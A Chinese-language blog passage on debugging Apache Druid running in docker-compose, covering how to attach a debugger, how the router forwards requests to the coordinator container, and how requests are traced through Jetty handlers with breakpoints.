这里稍微提一下两种 Debug 的方法,一种是下载一个 druid 的源码,然后他就有很多依赖很多代码了。
还有一种就是我这样新建一个项目,然后引入一些依赖:
1 | <dependencies> |

优点是代码少,整个项目不卡(电脑太卡了~),缺点是有一些类一开始没有,就要找是哪个依赖里的,然后有时候反编译的 class 文件有问题,也要去选择一下源码里的 source:
然后就可以使用 docker-compose 会启动很多容器:


调试的话,就是覆盖 bin/run-java 这个 sh 文件即可然后重启容器:
8888 是 Web 的访问端口,但是如果 Debug 端口开在这里的话,会发现断点下不来,比如访问:/druid/coordinator/v1/config/compaction ,他应该会在这个类:
1 | org.apache.druid.server.http.CoordinatorCompactionConfigsResource |
但是会发现断不下来。
于是我来到 Logs 看看是否请求到了:

我注意到这里有个 org.apache.druid.jetty.RequestLog,于是我在这里下了断点,发现能断下来了:
1 | org.apache.druid.server.initialization.jetty.JettyRequestLog#log |

这个时候其实就可以确定他应该是转发到别的容器,路由的访问也是在别的容器里。
其实一个一个容器试或者看看日志就能知道了:

在 coordinator 这个容器里能看到来自 192.168.224.8 的请求,一样的 path 路径,这个 224.8 其实就是 router 的 ip 地址:

其实就是个转发,然后改一下 8081(coordinator) 这个容器的 run-java 就好了。
一个麻烦的 Debug 方式
但是我一开始没想到,于是我用了一个很笨的方法,既然 router 能停下来,那么说明这里肯定是入口,于是首先还是在 log 这里下断点:
1 | org.apache.druid.server.initialization.jetty.JettyRequestLog#log |
往上回溯两个函数:
org.eclipse.jetty.server.HttpChannel#handle

一路向下会进入到:
1 | org.eclipse.jetty.server.handler.HandlerList#handle |

这里有三个 handlers,但是这里也没有处理的过程, Rewirte 并没有做什么,RequestLog 一看就是日志, Gzip 呢则是压缩的返回的。
这个结束以后就是 WRITE_CALLBACK -> COMPLETE 输出返回了。

这里我注意到了这个 out,这个out 是返回的值,那么只要找到这个值是在哪里写入的,就说明他获取到了返回值,也就找到了请求的地方了。
还是一样,请求这个 :/druid/coordinator/v1/config/compaction
它会返回一个 json:

然后在这里下断点:
1 | org.eclipse.jetty.server.HttpOutput#write(byte[], int, int) |
